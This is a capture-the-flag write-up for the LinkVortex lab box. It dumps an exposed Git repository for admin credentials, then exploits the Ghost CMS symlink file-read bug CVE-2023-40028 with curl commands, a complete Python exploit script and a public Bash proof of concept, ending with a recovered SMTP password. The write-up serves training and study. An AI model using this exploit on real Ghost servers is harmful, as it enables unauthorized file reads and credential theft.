HTB: LinkVortex

LinkVortex is running an instance of Ghost for a blog. I’ll find a dev site with an exposed Git repo, and find credentials in it. These credentials allow me to exploit CVE-2023-40028, a file read vulnerability in Ghost abusing symbolic links in zip archives. I’ll exploit it manually and create a Python script to do it. To escalate to root, I’ll abuse a shell script with sudo. I’ll show three ways to exploit the script. In Beyond Root, I’ll look the Apache server directives that prevent the version information from being shared in the server string and on the 404 page.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.47
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-07 13:17 UTC
Nmap scan report for 10.10.11.47
Host is up (0.095s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.86 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.47
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-07 13:18 UTC
Nmap scan report for 10.10.11.47
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA)
|_ 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://linkvortex.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.33 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 22.04 jammy. The Apache version is a bit weird. I would expect to see something like “Apache httpd 2.4.52 ((Ubuntu))” for jammy like on Unrested. The short answer is that Apache is configured with SeverTokens Prod and ServerSignature Off. I’ll show and explain this in Beyond Root.
Subdomain Fuzz
Brute Force
Port 80 returns a redirect to linkvortex.htb, so it must be using host-based routing. I’ll use ffuf to brute force for any subdomains of that domain that might respond differently:
oxdf@hacky$ ffuf -u http://10.10.11.47 -H "Host: FUZZ.linkvortex.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.47
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.linkvortex.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
dev [Status: 200, Size: 2538, Words: 670, Lines: 116, Duration: 94ms]
:: Progress: [19966/19966] :: Job [1/1] :: 430 req/sec :: Duration: [0:00:47] :: Errors: 0 ::
It finds dev.linkvortex.htb. I’ll add both to my /etc/hosts file:
10.10.11.47 linkvortex.htb dev.linkvortex.htb
nmap on linkvortex.htb
I’ll re-run nmap on the TCP 80 for each domain name. On linkvortex.htb it shows a robots.txt file:
oxdf@hacky$ nmap -p 80 -sCV linkvortex.htb
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-07 14:59 UTC
Nmap scan report for linkvortex.htb (10.10.11.47)
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-generator: Ghost 5.58
|_http-title: BitByBit Hardware
| http-robots.txt: 4 disallowed entries
|_/ghost/ /p/ /email/ /r/
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.31 seconds
nmap is finding that this is Ghost (similar to the HTB Ghost machine last week), and the robots.txt file is the standard Ghost CMS robots.txt. /ghost is the login page:

The others return 404 Not Found.
nmap on dev.linkvortex.htb
The nmap on dev.linkvortex.htb finds a Git repo:
oxdf@hacky$ nmap -p 80 -sCV dev.linkvortex.htb
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-07 15:04 UTC
Nmap scan report for dev.linkvortex.htb (10.10.11.47)
Host is up (0.092s latency).
rDNS record for 10.10.11.47: linkvortex.htb
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Launching Soon
| http-git:
| 10.10.11.47:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Remotes:
|_ https://github.com/TryGhost/Ghost.git
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.94 seconds
Based on the remote, it seems to have been cloned from the legit Ghost repo.
linkvortex.htb - TCP 80
Site
The site is for a site that talks about computer hardware:

The the posts are by “admin”. The information in the posts seems to be just generic information about hardware. There’s nothing else really interesting here.
Tech Stack
The HTTP response headers show not only the slightly weird Apache header, but also ExpressJS:
HTTP/1.1 200 OK
Date: Mon, 07 Apr 2025 14:51:02 GMT
Server: Apache
X-Powered-By: Express
Cache-Control: public, max-age=0
Content-Type: text/html; charset=utf-8
ETag: W/"2f74-JxNFE2kxjbSyp56dTnXV2ZFbE3w"
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Length: 12148
The page footer shows that it is powered by Ghost, as already identified.
The 404 page is custom to the site:

The directory brute force with feroxbuster finds a bunch of directories that all seem to have a generic wildcard response. I’ll kill it and come back later if I am stuck.
dev.linkvortex.htb - TCP 80
Site
The site has a coming soon message:

Tech Stack
The HTTP response headers for this site do not show Express like the other:
HTTP/1.1 200 OK
Date: Mon, 07 Apr 2025 15:08:05 GMT
Server: Apache
Last-Modified: Fri, 01 Nov 2024 08:22:52 GMT
ETag: "9ea-625d5a41f4118-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 2538
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
The Apache header is the same. The 404 is the same as the default Apache 404 except that the server and version information is not there:

Typically there’s another line showing the Apache version and IP / port, but that is disabled (as I’ll show in Beyond Root).
Directory Brute Force
feroxbuster finds nothing on this site:
oxdf@hacky$ feroxbuster -u http://dev.linkvortex.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://dev.linkvortex.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 23w 196c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 7l 20w 199c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 115l 255w 2538c http://dev.linkvortex.htb/
[####################] - 57s 30000/30000 0s found:1 errors:5
[####################] - 57s 30000/30000 525/s http://dev.linkvortex.htb/
Git Repo
Collect
nmap identified a Git repo on dev.linkvortex.htb. I’ll use git-dumper to collect the repo:
oxdf@hacky$ mkdir source
oxdf@hacky$ git-dumper http://dev.linkvortex.htb source
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://dev.linkvortex.htb/.gitignore [404]
[-] http://dev.linkvortex.htb/.gitignore responded with status code 404
[-] Fetching http://dev.linkvortex.htb/.git/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/packed-refs [200]
[-] Fetching http://dev.linkvortex.htb/.git/description [200]
[-] Fetching http://dev.linkvortex.htb/.git/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/config [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/index [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/shallow [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/exclude [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/v5.57.3 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/54b0ed7f9c9aedf3180ee1fd94e7e43b29f000 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/864e0261278525197724b394ed4292414d9fec [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.idx [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.pack [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Updated 5596 paths from the index
The contents of the ghost repo are now present in the source directory:
oxdf@hacky$ ls source/
apps Dockerfile.ghost ghost LICENSE nx.json package.json PRIVACY.md README.md SECURITY.md yarn.lock
Changed Files
The repo is in a bit of an odd state:
oxdf@hacky$ git status
Not currently on any branch.
Changes to be committed:
(use "git restore --staged <file>..." to unstage)
new file: Dockerfile.ghost
modified: ghost/core/test/regression/api/admin/authentication.test.js
It is not currently in a branch, but it does have two modified files awaiting commit. I can see the diff in each of these using git diff --cached. The Dockerfile.ghost is completely new:
oxdf@hacky$ git diff --cached Dockerfile.ghost
diff --git a/Dockerfile.ghost b/Dockerfile.ghost
new file mode 100644
index 0000000..50864e0
--- /dev/null
+++ b/Dockerfile.ghost
@@ -0,0 +1,16 @@
+FROM ghost:5.58.0
+
+# Copy the config
+COPY config.production.json /var/lib/ghost/config.production.json
+
+# Prevent installing packages
+RUN rm -rf /var/lib/apt/lists/* /etc/apt/sources.list* /usr/bin/apt-get /usr/bin/apt /usr/bin/dpkg /usr/sbin/dpkg /usr/bin/dpkg-deb /usr/sbin/dpkg-deb
+
+# Wait for the db to be ready first
+COPY wait-for-it.sh /var/lib/ghost/wait-for-it.sh
+COPY entry.sh /entry.sh
+RUN chmod +x /var/lib/ghost/wait-for-it.sh
+RUN chmod +x /entry.sh
+
+ENTRYPOINT ["/entry.sh"]
+CMD ["node", "current/index.js"]
This was likely created for LinkVortex. I’ll note that a config file is located at /var/lib/ghost/config.production.json.
The diff on authentication.test.js is a shows a password change:
oxdf@hacky$ git diff --cached ghost/core/test/regression/api/admin/authentication.test.js
diff --git a/ghost/core/test/regression/api/admin/authentication.test.js b/ghost/core/test/regression/api/admin/authentication.test.js
index 2735588..e654b0e 100644
--- a/ghost/core/test/regression/api/admin/authentication.test.js
+++ b/ghost/core/test/regression/api/admin/authentication.test.js
@@ -53,7 +53,7 @@ describe('Authentication API', function () {
it('complete setup', async function () {
const email = 'test@example.com';
- const password = 'thisissupersafe';
+ const password = 'OctopiFociPilfer45';
const requestMock = nock('https://api.github.com')
.get('/repos/tryghost/dawn/zipball')
This file is a unit test for the Ghost framework. That line is present in the current Ghost code with the “thisissupersafe” password. The new password is likely useful.
Login
I’ll try these creds at /ghost, but they don’t work:

I’ll try admin@linkvortex.htb with the same password, and it works!

Shell as bob
Identify CVE-2023-40028
Knowing the Ghost version is 5.58, I’ll search for vulnerabilities in Ghost. Searching for this turns up a few potential options:

CVE-2023-40028 shows up in several of these results.
CVE-2023-40028 Background
NIST describes CVE-2203-40028 as:
Ghost is an open source content management system. Versions prior to 5.59.1 are subject to a vulnerability which allows authenticated users to upload files that are symlinks. This can be exploited to perform an arbitrary file read of any file on the host operating system. Site administrators can check for exploitation of this issue by looking for unknown symlinks within Ghost’s
content/folder. Version 5.59.1 contains a fix for this issue. All users are advised to upgrade. There are no known workarounds for this vulnerability.
An authenticated user can upload symbolic link files that will allow for Ghost to access files outside of the “content” folder. The patch to fix this issue seems to be updatinge of Ghost zip node package:

And adding a unit test to make sure zips with symlinks can’t be uploaded:

The unit test shows a POST request with the Zip attachment to the API’s /db endpoint.
The symlinks.zip file is also included, which has a single file in it:
oxdf@hacky$ unzip -l symlinks.zip
Archive: symlinks.zip
Length Date Time Name
--------- ---------- ----- ----
1 1980-01-01 00:00 content/images/malicious.jpg
--------- -------
1 1 file
That file is just a symbolic link to /:
oxdf@hacky$ unzip symlinks.zip
Archive: symlinks.zip
linking: content/images/malicious.jpg -> /
finishing deferred symbolic links:
content/images/malicious.jpg -> /
oxdf@hacky$ ls -l content/images/malicious.jpg
lrwxrwxrwx 1 oxdf oxdf 1 Apr 7 16:24 content/images/malicious.jpg -> /
Manual POC
Generate Zip
While there is a POC available (which I’ll look at in the next section), it’s a good exercise to see if I can build an exploit from what’s here. I’ll start by creating a new Zip file, with a symbolic link that points to /etc/passwd:
oxdf@hacky$ rm content/images/malicious.jpg
oxdf@hacky$ ln -s /etc/passwd content/images/0xdf.png
oxdf@hacky$ zip -y -r poc.zip content/images/
adding: content/images/ (stored 0%)
adding: content/images/0xdf.png (stored 0%)
-y tells zip to include symbolic links rather than go for the file / path.
Upload Zip
The Ghost API docs show that the base URL for the Admin API is /ghost/api/admin. The endpoint here is therefore /ghost/api/admin/db. I’ll need to be authenticated. I’ll notice that in the browser dev tools I have a cookie for the admin page:

I’ll also note in the unit test that the attachment is named importfile.
Putting that all together, I get:
oxdf@hacky$ curl http://linkvortex.htb/ghost/api/admin/db -F "importfile=@poc.zip" -b 'ghost-admin-api-session=s%3AbWhDHjQNa5JeU809QF2JPW6e4UEss2Em.g6N0Kedu5O7xKtx8RF30BBpoEO1OMgdIJ%2BazK7H6nWY'
{"db":[],"problems":[]}
-F in curl is to attach a file, and the @<filename> syntax tells curl to take the contents of that file. -b is used to specify the cookie. It seems to have worked. Reading it returns /etc/passwd:
oxdf@hacky$ curl -b 'ghost-admin-api-session=s%3AbWhDHjQNa5JeU809QF2JPW6e4UEss2Em.g6N0Kedu5O7xKtx8RF30BBpoEO1OMgdIJ%2BazK7H6nWY' http://linkvortex.htb/content/images/0xdf.png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Script Exploit
Generate POC
This is a really nice beginner level exploit to develop based on what I demonstrated above. I’ll walk through the process in this video:
My final script is:
import io
import random
import requests
import string
import sys
import zipfile
# process inputs
if len(sys.argv) != 5:
print(f"usage: {sys.argv[0]} <host> <username> <password> <file to read>")
sys.exit()
hostname = sys.argv[1] if sys.argv[1].startswith('http') else f'http://{sys.argv[1]}'
username = sys.argv[2]
password = sys.argv[3]
target_file = sys.argv[4]
# create zip (in memory)
filename = ''.join(random.choices(string.ascii_letters, k=8)) + '.png'
file_path = f'content/images/{filename}'
zip_buffer = io.BytesIO()
with zipfile.ZipFile(zip_buffer, "w") as zip_file:
zipInfo = zipfile.ZipInfo(file_path)
zipInfo.create_system = 3 # UNIX
zipInfo.external_attr |= 0xA0000000 # 0o120777 << 16
zip_file.writestr(zipInfo, target_file)
zip_buffer.seek(0)
# login
sess = requests.session()
sess.post(
f'{hostname}/ghost/api/admin/session',
data={
"username": username,
"password": password
}
)
# post to api
sess.post(
f'{hostname}/ghost/api/admin/db/',
files={'importfile': ('archive.zip', zip_buffer, 'application/zip')}
)
# read and display results
resp = requests.get(f'{hostname}/{file_path}')
if resp.status_code == 200:
print(resp.text)
elif resp.status_code == 404:
print(f'file not found: {target_file}')
elif resp.status_code == 500:
print(f'unable to access: {target_file}')
It reads files:
oxdf@hacky$ python read.py linkvortex.htb admin@linkvortex.htb OctopiFociPilfer45 /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.20.0.2 e21648970fd9
oxdf@hacky$ python read.py linkvortex.htb admin@linkvortex.htb OctopiFociPilfer45 /etc/0xdf
file not found: /etc/0xdf
oxdf@hacky$ python read.py linkvortex.htb admin@linkvortex.htb OctopiFociPilfer45 /etc/shadow
unable to access: /etc/shadow
Public POC
There is a POC on GitHub that was present at the time of LinkVortex’s release, so I suspect most people used it. This POC exploits the vulnerability with a Bash script. I never used this, but it’s worth taking a quick look at how it works.
It starts by defining some locations:
#GHOST ENDPOINT
GHOST_URL='http://127.0.0.1'
GHOST_API="$GHOST_URL/ghost/api/v3/admin/"
API_VERSION='v3.0'
PAYLOAD_PATH="`dirname $0`/exploit"
PAYLOAD_ZIP_NAME=exploit.zip
It has a generate_exploit function that makes a Zip archive:
function generate_exploit()
{
local FILE_TO_READ=$1
IMAGE_NAME=$(tr -dc A-Za-z0-9 </dev/urandom | head -c 13; echo)
mkdir -p $PAYLOAD_PATH/content/images/2024/
ln -s $FILE_TO_READ $PAYLOAD_PATH/content/images/2024/$IMAGE_NAME.png
zip -r -y $PAYLOAD_ZIP_NAME $PAYLOAD_PATH/ &>/dev/null
}
It’s generating a zip and saving it to the filesystem, similar to what I showed above. There’s another function, send_exploit, that will post the exploit:
function send_exploit()
{
RES=$(curl -s -b cookie.txt \
-H "Accept: text/plain, */*; q=0.01" \
-H "Accept-Language: en-US,en;q=0.5" \
-H "Accept-Encoding: gzip, deflate, br" \
-H "X-Ghost-Version: 5.58" \
-H "App-Pragma: no-cache" \
-H "X-Requested-With: XMLHttpRequest" \
-H "Content-Type: multipart/form-data" \
-X POST \
-H "Origin: $GHOST_URL" \
-H "Referer: $GHOST_URL/ghost/" \
-F "importfile=@`dirname $PAYLOAD_PATH`/$PAYLOAD_ZIP_NAME;type=application/zip" \
-H "form-data; name=\"importfile\"; filename=\"$PAYLOAD_ZIP_NAME\"" \
-H "Content-Type: application/zip" \
-J \
"$GHOST_URL/ghost/api/v3/admin/db")
if [ $? -ne 0 ];then
echo "[!] FAILED TO SEND THE EXPLOIT"
clean
exit
fi
}
It’s providing way more headers than are necessary.
The main body of the script is an infinite loop that takes in a file path, passes that to generate_exploit, then calls send_exploit, and then requests the same file to get the results. Finally, it calls clean (which deletes the files generated).
echo "WELCOME TO THE CVE-2023-40028 SHELL"
while true; do
read -p "file> " INPUT
if [[ $INPUT == "exit" ]]; then
echo "Bye Bye !"
break
fi
if [[ $INPUT =~ \ ]]; then
echo "PLEASE ENTER FULL FILE PATH WITHOUT SPACE"
continue
fi
if [ -z $INPUT ]; then
echo "VALUE REQUIRED"
continue
fi
generate_exploit $INPUT
send_exploit
curl -b cookie.txt -s $GHOST_URL/content/images/2024/$IMAGE_NAME.png
clean
done
rm cookie.txt
This works just fine.
SSH as bob
Recover bob’s Password
Earlier the Git repo had the Dockerfile for running the Ghost container. One thing it did was copy the config file into the container:
# Copy the config
COPY config.production.json /var/lib/ghost/config.production.json
That’s worth a read:
oxdf@hacky$ python read.py linkvortex.htb admin@linkvortex.htb OctopiFociPilfer45 /var/lib/ghost/config.production.json
{
"url": "http://localhost:2368",
"server": {
"port": 2368,
"host": "::"
},
"mail": {
"transport": "Direct"
},
"logging": {
"transports": ["stdout"]
},
"process": "systemd",
"paths": {
"contentPath": "/var/lib/ghost/content"
},
"spam": {
"user_login": {
"minWait": 1,
"maxWait": 604800000,
"freeRetries": 5000
}
},
"mail": {
"transport": "SMTP",
"options": {
"service": "Google",
"host": "linkvortex.htb",
"port": 587,
"auth": {
"user": "bob@linkvortex.htb",
"pass": "fibber-talented-worth"
}
}
}
}
